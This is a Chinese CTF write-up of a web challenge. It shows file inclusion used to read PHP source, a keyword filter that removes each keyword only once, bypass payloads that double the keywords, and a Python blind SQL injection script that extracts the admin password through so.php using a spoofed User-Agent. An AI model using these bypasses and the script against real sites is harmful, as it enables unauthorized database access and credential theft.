题目很综合, 出的很好
看到答案后觉得当初如果往社工方面想的话, 会更简单…
http://cms.nuptzj.cn/

留言板
常规性的右键查看源代码

一看就知道是文件包含

根据 sm.txt 以及直接访问网站得到的相关信息, 下载了网站的 PHP 源码, 但 config.php 无法读取

about.php

有一个过滤, 提示是敏感目录, 有一个 loginxlcteam 关键词
直接访问试试

后台登陆, 但源码肯定读不出来
很容易就可以猜出来管理员账户是 admin
但密码尝试了好几位都是长度不一致

可能有点 bug
可以尝试爆破, 但这个先放一边, 我们接着看源码
tips 说了 xss 与题目无关, 所以我们看一下 antiinject.php
1
2
3
4
5
6
7
8
9
10
11
|
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<?php
function antiinject($content){
$keyword=array("select","union","and","from",' ',"'",";",'"',"char","or","count","master","name","pass","admin","+","-","order","=");
$info=strtolower($content);
for($i=0;$i<=count($keyword);$i++){
$info=str_replace($keyword[$i], '',$info);
}
return $info;
}
?>
|
这里把关键字都过滤了, 而且过滤了 ' " + - = 这些单个的字符和空格
可以看出来, 这里的"过滤"仅仅是过滤一次, 对于 select union 这种关键词可以以 selselectect ununionion 的形式进行绕过, 对于空格我们可以用 mysql 的行间注释 /**/ 但对于单字符来说无法绕过
也就是说我们的注入语句中不可能出现 ' " =
另外发现了 passencode.php
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
|
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<?php
function passencode($content){
//$pass=urlencode($content);
$array=str_split($content);
$pass="";
for($i=0;$i<count($array);$i++){
if($pass!=""){
$pass=$pass." ".(string)ord($array[$i]);
}else{
$pass=(string)ord($array[$i]);
}
}
return $pass;
}
?>
|
就是用 ASCII + 空格的形式编码管理员密码, 这个后面会用到, 现在先放一边
查看了好几个 SQL 操作的点, 基本都是下面这种

首先这种都是字符型的, 而且使用了 mysql_real_escape_string() 进行转义
也就是说在没有数据库启用宽字节 (如 gbk) 的情况下, 我们根本没有办法进行注入
但是 mysql_real_escape_string() 的转义对于整数型的注入是没有用的, 因为 ?id=123 这种形式的注入根本就不需要闭合引号
所以我们现在的目标就很明确了: 找到一个整数型的注入点
经过仔细查找后, 在 so.php 有一处注入点

这里对 User-Agent 进行了验证, burp 直接改就行

下面就是正常的手工注入流程
我第一次用的是盲注, 甚至还写了个小脚本….(有点绕弯子)
后来发现 union 其实也可以, 不过需要先让前面的内容报错 (因为正常的内容占位了, 会导致 union 后面的内容无法显示出来)
1
2
|
soid=1/**/ooorrderrder/**/by/**/4 // true
soid=1/**/ooorrderrder/**/by/**/5 // false
|
order by 绕过有个小技巧, 就是构造 ooorrderrder, 因为 order 含有 or, 会过滤两次, 在 o 和 r 的中间再插入一次 or 就能绕过去了
或者直接 union select 挨个挨个试

顺便贴一下当时盲注写的脚本
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
|
#-*-coding:utf-8-*-
import requests
import binascii
def str_to_hexStr(string):
str_bin = string.encode('utf-8')
return binascii.hexlify(str_bin).decode('utf-8')
heads = {'User-Agent':'Xlcteam Browser'}
url = 'http://cms.nuptzj.cn/so.php'
dicts = '0123456789 qwertyuiopasdfghjklzxcvbnmQWERTYUIOPASDFGHJKLZXCVBNM_{}!@#$%^&*()+=-?'
password=''
for i in range(1,35):
for p in dicts:
pp = str_to_hexStr(p)
ppp = '0x'+pp
payloads = '1/**/aandnd/**/if(mid((selselectect/**/userppassass/**/frfromom/**/adadminmin/**/where/**/usernnameame/**/like/**/0x61646d696e),'+str(i)+',1)/**/like/**/'+ppp+',1,0)'
datas = {'soid':payloads}
res = requests.post(url,data=datas,headers=heads)
if res.text.find('0xfxxker')!=-1:
password += p
print(password)
break
|
其实前面已经知道了是 ASCII + 空格的编码形式, dicts 不用写的那么多, 1234567890 就够用了
